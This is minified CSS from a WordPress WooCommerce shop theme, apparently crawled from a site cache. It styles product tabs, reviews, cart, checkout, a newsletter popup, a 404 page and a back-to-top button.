.variations{margin-bottom:30px}.woocommerce.single-product .summary .cart.variations_form .variations td, .woocommerce.single-product .summary .cart.variations_form .variations
th{padding:0}.woocommerce.single-product .summary .cart.variations_form .variations
label{font-size:14px;color:#686876;margin-top:8px}.woocommerce.single-product .summary .cart.variations_form .variations
select{font-size:14px;line-height:24px;color:#686876;margin-bottom:0;padding:5px
15px}.woocommerce.single-product .summary .cart.variations_form .single_variation_wrap
.button.disabled{color:#fff;background:#a82f83}.woocommerce.single-product .summary .cart.variations_form .single_variation_wrap
.single_variation{margin-bottom:30px}.woocommerce.single-product .summary .product_meta>span{display:block}.woocommerce.single-product .summary .product_meta>span:before{content:"\f02b";font-family:FontAwesome;display:inline-block;color:#a82f83;margin-right:5px}.woocommerce.single-product .summary .product_meta .sku_wrapper:before{content:"\f02a"}.woocommerce.single-product .summary .product_meta .posted_in:before{content:"\f115"}.woocommerce.single-product div.product .woocommerce-tabs{margin-bottom:90px}.woocommerce.single-product div.product .woocommerce-tabs
ul.tabs{margin:0
0 20px;padding:0}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs:before, .woocommerce.single-product div.product .woocommerce-tabs ul.tabs:after{display:none !important}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li{margin:0
10px 0 0;padding:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li:last-child{margin-right:0}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs > li:before, .woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li:after{display:none}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li>a{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#ececec;padding:12px
30px}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li>a:before{content:"\f260";font-family:FontAwesome;display:inline-block;margin-right:10px}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li.active>a{color:#fff;background:#a82f83}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li.additional_information_tab>a:before{content:"\f18c"}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li.reviews_tab>a:before{content:"\f0e6"}.woocommerce.single-product div.product .woocommerce-tabs
.panel{margin-bottom:0;padding:30px
40px;border:1px
solid #ececec;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.woocommerce.single-product div.product .woocommerce-tabs .panel > h2, .woocommerce.single-product div.product .woocommerce-tabs .panel #reviews
h2{display:none}.woocommerce.single-product div.product .woocommerce-tabs #tab-description{font-size:14px;font-weight:400;line-height:24px;color:#686876}.woocommerce.single-product div.product .woocommerce-tabs #tab-additional_information
.shop_attributes{margin:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-additional_information .shop_attributes
th{border-left:1px solid rgba(0,0,0,0.1)}.woocommerce.single-product div.product .woocommerce-tabs #tab-additional_information .shop_attributes
td{padding:10px}.woocommerce.single-product div.product .woocommerce-tabs #tab-additional_information .shop_attributes td
p{padding:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews
#comments{margin-bottom:30px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments
.commentlist{margin:0;padding:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li
img.avatar{width:60px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text{margin-left:75px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .star-rating{font-size:13px;line-height:12px;color:#a82f83}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .star-rating:before{color:#a82f83}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text
.meta{font-size:13px;line-height:24px;text-transform:uppercase;margin-bottom:5px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .meta [itemprop="author"]{font-weight:600}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text
.description{font-size:14px;font-weight:400;line-height:24px;color:#686876}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-respond .comment-reply-title{display:block;position:relative;font-size:22px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;margin-bottom:15px;padding-bottom:15px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-respond .comment-reply-title:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:3px;background:#a82f83}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form{margin-bottom:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form > p:before, .woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form>p:after{display:none}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form
label{font-size:13px;font-weight:700;line-height:24px;text-transform:uppercase;color:#686876}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .comment-form-rating
label{display:inline-block}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .comment-form-rating
.stars{display:inline-block;margin:0
0 0 20px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .comment-form-rating .stars>span{font-size:15px;line-height:16px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .comment-form-rating .stars>span>a{color:#a82f83}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .comment-form-comment, .woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .form-submit{margin-bottom:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .form-submit
input.submit{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;padding:8px
30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .form-submit input.submit:hover{background:#802464}.woocommerce.single-product .related .products, .woocommerce.single-product .upsells
.products{font-size:0;letter-spacing:0}.woocommerce.single-product .related .products >div, .woocommerce.single-product .upsells .products>div{float:none;display:inline-block;vertical-align:top}.woocommerce.single-product .related .products .product, .woocommerce.single-product .upsells .products
.product{position:relative;font-size:14px}.woocommerce.single-product .related .products .product .thumb, .woocommerce.single-product .upsells .products .product
.thumb{position:relative}.woocommerce.single-product .related .products .product .thumb .onsale, .woocommerce.single-product .upsells .products .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.woocommerce.single-product .related .products .product .thumb img, .woocommerce.single-product .upsells .products .product .thumb
img{width:100%;height:auto}.woocommerce.single-product .related .products .product .thumb .overlay, .woocommerce.single-product .upsells .products .product .thumb
.overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(23,23,33,0.75);opacity:0}.woocommerce.single-product .related .products .product .thumb .overlay .inner, .woocommerce.single-product .upsells .products .product .thumb .overlay
.inner{position:absolute;top:50%;left:50%;width:90%;text-align:center;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.woocommerce.single-product .related .products .product .thumb .overlay .inner .button, .woocommerce.single-product .related .products .product .thumb .overlay .inner .added_to_cart, .woocommerce.single-product .upsells .products .product .thumb .overlay .inner .button, .woocommerce.single-product .upsells .products .product .thumb .overlay .inner
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.woocommerce.single-product .related .products .product .thumb .overlay .inner .button:hover, .woocommerce.single-product .related .products .product .thumb .overlay .inner .added_to_cart:hover, .woocommerce.single-product .upsells .products .product .thumb .overlay .inner .button:hover, .woocommerce.single-product .upsells .products .product .thumb .overlay .inner .added_to_cart:hover{background:#802464}.woocommerce.single-product .related .products .product .thumb .overlay .inner .add_to_cart_button:before, .woocommerce.single-product .upsells .products .product .thumb .overlay .inner .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}.woocommerce.single-product .related .products .product .content, .woocommerce.single-product .upsells .products .product
.content{padding:10px
15px;background:#f9f9f9}.woocommerce.single-product .related .products .product .content .woocommerce-loop-product__title, .woocommerce.single-product .upsells .products .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.woocommerce.single-product .related .products .product .content .woocommerce-loop-product__title:hover, .woocommerce.single-product .upsells .products .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.woocommerce.single-product .related .products .product .content .price, .woocommerce.single-product .upsells .products .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.woocommerce.single-product .related .products .product .content .price del, .woocommerce.single-product .upsells .products .product .content .price
del{font-size:12px;opacity:0.5}.woocommerce.single-product .related .products .product .content .price ins, .woocommerce.single-product .upsells .products .product .content .price
ins{text-decoration:none}.woocommerce.single-product .related .products .product .content .star-rating, .woocommerce.single-product .upsells .products .product .content .star-rating{float:right;margin-top:3px}.woocommerce.single-product .related .products .product .content .star-rating span, .woocommerce.single-product .upsells .products .product .content .star-rating
span{color:#a82f83}.woocommerce.single-product .related .products .product:hover .thumb .overlay, .woocommerce.single-product .upsells .products .product:hover .thumb
.overlay{opacity:1}.woocommerce-cart .woocommerce-cart-form{margin-bottom:90px}.woocommerce-cart .woocommerce-cart-form
.shop_table{-webkit-border-radius:0;border-radius:0}.woocommerce-cart .woocommerce-cart-form .shop_table th, .woocommerce-cart .woocommerce-cart-form .shop_table
td{padding:10px
12px}.woocommerce-cart .woocommerce-cart-form .shop_table
thead{color:#fff;background:#a82f83}.woocommerce-cart .woocommerce-cart-form .shop_table .product-thumbnail, .woocommerce-cart .woocommerce-cart-form .shop_table .product-quantity{text-align:center}.woocommerce-cart .woocommerce-cart-form .shop_table tbody
tr{background:#fff}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr:nth-child(2n){background:#f5f5f5}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-remove
.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-remove .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-remove .remove:hover{background:transparent;color:#802464 !important}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-thumbnail
img{width:75px;height:auto}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-name
a{font-weight:600}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-name a:hover{color:#0a6edd}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity
.quantity{display:inline-block;position:relative;width:120px;padding-right:30px}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity .qty-minus, .woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity .qty-plus{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;right:0;width:31px;height:21px;font-size:10px;line-height:21px;text-align:center;cursor:pointer;border:1px
solid #ececec}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity .qty-minus:hover, .woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity .qty-plus:hover{color:#fff;background:#a82f83;border-color:#a82f83}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity .qty-minus{top:auto;bottom:0}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity
input{font-size:14px;font-weight:600;line-height:24px;text-align:center;min-width:90px;margin-bottom:0;padding:8px
10px}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-subtotal
.amount{font-weight:600}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .input-text{line-height:23px;min-width:150px;padding:8px
15px}@media (max-width: 360px){.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .input-text[name="coupon_code"]{min-width:auto}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .input-text[name="apply_coupon"]{padding:8px
5px}}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions
.button{font-size:13px;line-height:24px;text-transform:uppercase;padding:8px
25px;color:#fff;background:#a82f83;-webkit-border-radius:0;border-radius:0}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .button:hover{background:#802464}@media (max-width: 360px){.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .button[name="apply_coupon"]{padding:8px
10px}}.woocommerce-cart .cart-collaterals .cross-sells{margin-bottom:30px}.woocommerce-cart .cart-collaterals .cross-sells
.products{font-size:0;letter-spacing:0}.woocommerce-cart .cart-collaterals .cross-sells .products>div{float:none;display:inline-block;vertical-align:top}.woocommerce-cart .cart-collaterals .cross-sells .products
.product{position:relative;font-size:14px}.woocommerce-cart .cart-collaterals .cross-sells .products .product
.thumb{position:relative}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb
img{width:100%;height:auto}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb
.overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(23,23,33,0.75);opacity:0}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay
.inner{position:absolute;top:50%;left:50%;width:90%;text-align:center;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay .inner .button, .woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay .inner
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay .inner .button:hover, .woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay .inner .added_to_cart:hover{background:#802464}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay .inner .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}.woocommerce-cart .cart-collaterals .cross-sells .products .product
.content{padding:10px
15px;background:#f9f9f9}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .price
del{font-size:12px;opacity:0.5}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .price
ins{text-decoration:none}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .star-rating{float:right;margin-top:3px}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .star-rating
span{color:#a82f83}.woocommerce-cart .cart-collaterals .cross-sells .products .product:hover .thumb
.overlay{opacity:1}.woocommerce-cart .cart-collaterals
.cart_totals{margin-bottom:30px}.woocommerce-cart .cart-collaterals .cart_totals
.shop_table{margin-bottom:15px;-webkit-border-radius:0;border-radius:0}.woocommerce-cart .cart-collaterals .cart_totals .shop_table th, .woocommerce-cart .cart-collaterals .cart_totals .shop_table
td{padding:10px
12px}.woocommerce-cart .cart-collaterals .cart_totals .shop_table .order-total{text-transform:uppercase}.woocommerce-cart .cart-collaterals .cart_totals .shop_table .order-total
.amount{font-size:18px;color:#a82f83}.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout{padding:0}.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout
.button{text-transform:uppercase;background:#a82f83;-webkit-border-radius:0;border-radius:0}.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .button:hover{background:#802464}.select2-container--default .select2-search--dropdown .select2-search__field{margin:0}.woocommerce-checkout .woocommerce form .form-row
label{font-weight:400}.woocommerce-checkout .woocommerce form .form-row label
.required{text-decoration:none}.woocommerce-checkout .woocommerce form .form-row input.input-text, .woocommerce-checkout .woocommerce form .form-row
textarea{font-size:14px;line-height:24px;padding:5px
15px}.woocommerce-checkout .woocommerce form .form-row .select2-container--default .select2-selection--single{height:36px;border-color:#ececec;-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:36px;color:#686876;padding-left:15px}.woocommerce-checkout .woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow{height:34px}.woocommerce-checkout .woocommerce form .form-row
.button{font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;padding:5px
15px;-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce form .form-row .button:hover{background:#802464}.woocommerce-checkout .woocommerce-billing-fields, .woocommerce-checkout .woocommerce-account-fields, .woocommerce-checkout .woocommerce-additional-fields{margin-bottom:30px}.woocommerce-checkout .woocommerce form .woocommerce-account-fields .form-row label
span{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-weight:600;text-transform:uppercase;color:#a82f83}.woocommerce-checkout .woocommerce form .woocommerce-account-fields .form-row label span:hover{color:#802464}.woocommerce-checkout .woocommerce-checkout-review-order
.shop_table{margin-bottom:40px;-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce-checkout-review-order .shop_table th, .woocommerce-checkout .woocommerce-checkout-review-order .shop_table
td{padding:10px
12px}.woocommerce-checkout .woocommerce-checkout-review-order .shop_table
thead{color:#fff;background:#a82f83}.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tbody .product-quantity{float:right}.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot .order-total{text-transform:uppercase}.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot .order-total
.amount{font-size:18px;color:#a82f83}.woocommerce-checkout .woocommerce-checkout-review-order #payment, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment{background:transparent;margin-bottom:30px;-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment
ul.payment_methods{margin:0;padding:0}.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li input, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li
input{display:none}.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li label, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li
label{cursor:pointer}.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li label:before, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li label:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"\f1db";font-family:FontAwesome;font-weight:400;color:#cecece;display:inline-block;margin-right:5px}.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li input:checked + label:before, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li input:checked+label:before{content:"\f058";color:#a82f83}.woocommerce-checkout .woocommerce-checkout-review-order #payment #place_order, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment
#place_order{font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;padding:8px
25px;-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce-checkout-review-order #payment #place_order:hover, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment #place_order:hover{background:#802464}.woocommerce-checkout .woocommerce-order{margin-bottom:30px}.woocommerce-checkout .woocommerce-order>p{margin-bottom:30px}.woocommerce-checkout .woocommerce-order
.order_details{margin:0
0 30px;padding:0}.woocommerce-checkout .woocommerce-order
.shop_table{-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce-order .shop_table th, .woocommerce-checkout .woocommerce-order .shop_table
td{padding:10px
12px}.woocommerce-checkout .woocommerce-order .shop_table
thead{color:#fff;background:#a82f83}.bt-text-ellipsis{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.bt-text-uppercase{text-transform:uppercase}body #site_backtop:hover, body #site_backtop:focus{background:#0a6edd;border-color:#0a6edd}#bt-main{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#FFF;position:relative;overflow:hidden}.boxed #bt-main{max-width:1200px;margin:auto;-webkit-box-shadow:0 0 10px 0 rgba(28,28,28,0.5);box-shadow:0 0 10px 0 rgba(28,28,28,0.5)}.boxed #bt-main .vc_row[data-vc-full-width]{width:100% !important;left:15px !important}.bt-newsletter-global{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:fixed;top:0;left:0;width:100%;height:100vh;background:rgba(0,0,0,0.7);opacity:0;z-index:-1}.bt-newsletter-global .bt-newsletter{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:50%;left:50%;width:750px;height:383px;text-align:center;background:#fff;padding:40px
296px 40px 40px;-webkit-transform:translateX(-50%) translateY(0) scale(0.8) rotate(-15deg);-moz-transform:translateX(-50%) translateY(0) scale(0.8) rotate(-15deg);-o-transform:translateX(-50%) translateY(0) scale(0.8) rotate(-15deg);-ms-transform:translateX(-50%) translateY(0) scale(0.8) rotate(-15deg);transform:translateX(-50%) translateY(0) scale(0.8) rotate(-15deg)}.bt-newsletter-global .bt-newsletter .bt-close{position:absolute;top:0;left:0;width:40px;height:40px;font-size:13px;line-height:40px;text-align:center;color:#fff;background:#0a6edd}.bt-newsletter-global .bt-newsletter .bt-close:hover{background:#222}.bt-newsletter-global .bt-newsletter .bt-men{position:absolute;top:0;right:0}.bt-newsletter-global .bt-newsletter .wg-title{position:relative;font-size:24px;font-weight:700;letter-spacing:0.1em;line-height:28px;color:#282828;margin-bottom:5px}.bt-newsletter-global .bt-newsletter .wg-title:before{content:"\f1d9";font-family:FontAwesome;font-size:50px;line-height:50px;color:#646464;display:block;text-align:center;margin-bottom:30px}.bt-newsletter-global .bt-newsletter
.textwidget{font-size:18px;font-weight:400;font-style:italic;letter-spacing:0.06em;color:#646464;margin-bottom:30px}.bt-newsletter-global .bt-newsletter .widget_newsletterwidget .newsletter-email{font-style:italic;font-size:13px;line-height:24px;letter-spacing:0.1em;color:#141414;padding:8px
30px;margin-bottom:30px;border:2px
solid #ececec;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.bt-newsletter-global .bt-newsletter .widget_newsletterwidget .newsletter-email:hover, .bt-newsletter-global .bt-newsletter .widget_newsletterwidget .newsletter-email:focus{border-color:#dedede}.bt-newsletter-global .bt-newsletter .widget_newsletterwidget .newsletter-submit{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:700;line-height:24px;letter-spacing:0.1em;text-transform:uppercase;color:#fff;background:#0a6edd;display:inline-block;padding:12px
45px;margin:0
auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.bt-newsletter-global .bt-newsletter .widget_newsletterwidget .newsletter-submit:hover{background:#222}.bt-newsletter-global.active{opacity:1;z-index:1080}.bt-newsletter-global.active .bt-newsletter{-webkit-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0);-moz-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0);-o-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0);-ms-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0);transform:translateX(-50%) translateY(-50%) scale(1) rotate(0)}@media (max-width: 767px){.bt-newsletter-global .bt-newsletter{width:auto;height:auto;padding:40px}.bt-newsletter-global .bt-newsletter .bt-men{display:none}}.bt-title-bar-wrap{position:relative;background:#1f1f1f;margin-bottom:90px;padding:50px
0;overflow:hidden}.bt-title-bar-wrap:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7)}.bt-title-bar-wrap
h2{font-size:20px;font-weight:400;line-height:28px;letter-spacing:0.03em;text-align:right;color:#cecece;margin-bottom:0}.bt-title-bar-wrap .bt-path{font-size:14px;font-weight:400;line-height:28px;letter-spacing:0.03em;color:#cecece}.bt-title-bar-wrap .bt-path .bt-path-inner a, .bt-title-bar-wrap .bt-path .bt-path-inner
span{padding:0
5px}.bt-title-bar-wrap .bt-path .bt-path-inner
a{color:#fff}.bt-title-bar-wrap .bt-path .bt-path-inner a:hover{color:#0a6edd}@media (max-width: 991px){.bt-title-bar-wrap .bt-path, .bt-title-bar-wrap
h2{text-align:center}}.bt-error404-wrap{font-size:0;letter-spacing:0}.bt-error404-wrap .bt-thumb, .bt-error404-wrap .bt-content{display:inline-block;vertical-align:middle;width:50%}.bt-error404-wrap .bt-thumb{padding-top:60px}.bt-error404-wrap .bt-thumb
img{width:100%;height:auto}.bt-error404-wrap .bt-content
h1{font-size:36px;line-height:46px;margin-bottom:20px}.bt-error404-wrap .bt-content
p{font-size:18px;line-height:24px;margin-bottom:30px}.bt-error404-wrap .bt-content .bt-actions
a{display:inline-block;font-size:14px;line-height:24px;font-weight:700;text-transform:uppercase;color:#fff;background:#171721;padding:8px
35px}.bt-error404-wrap .bt-content .bt-actions a:hover{background:#020203}.bt-error404-wrap .bt-content .bt-actions a.bt-support{margin-right:10px}.bt-error404-wrap .bt-content .bt-actions a.bt-contact{background:#a82f83}.bt-error404-wrap .bt-content .bt-actions a.bt-contact:hover{background:#802464}@media (max-width: 991px){.bt-error404-wrap .bt-thumb, .bt-error404-wrap .bt-content{width:100%}.bt-error404-wrap .bt-thumb{padding:60px
0}.bt-error404-wrap .bt-content{text-align:center}}@media (max-width: 420px){.bt-error404-wrap .bt-content .bt-actions
a{margin:10px}}

--- FILE ---
content_type: text/css
request_url: https://www.icatch.com.pk/wp-content/cache/minify/8b9ca.css
body_size: 404
content:
@-webkit-keyframes bt-slideUpEffect{0%{-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes bt-slideUpEffect{0%{-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}#site_backtop{position:fixed;right:30px;bottom:50px;width:40px;height:40px;font-size:16px;font-weight:400;line-height:38px;text-align:center;outline:medium none;color:#333;background:#fff;border:1px
solid #1c1c1c;cursor:pointer;display:none;z-index:999;-webkit-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}#site_backtop.rounded{-webkit-border-radius:5px;border-radius:5px}#site_backtop.circle{-webkit-border-radius:50%;border-radius:50%}#site_backtop:hover{color:#fff;background:#00abc9;border-color:#00abc9}#site_backtop.active{display:block;-webkit-animation:bt-slideUpEffect 1.2s both;-ms-animation:bt-slideUpEffect 1.2s both;animation:bt-slideUpEffect 1.2s both}